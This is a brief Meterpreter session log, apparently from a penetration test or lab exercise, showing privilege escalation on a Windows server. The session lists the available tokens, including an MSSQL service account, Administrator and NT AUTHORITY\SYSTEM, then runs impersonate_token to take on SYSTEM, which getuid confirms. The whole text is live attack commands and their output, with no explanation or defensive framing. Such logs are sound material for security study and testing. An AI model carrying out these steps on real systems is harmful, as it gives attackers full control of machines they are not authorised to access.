 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
WIN-0O9P3R852O2\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM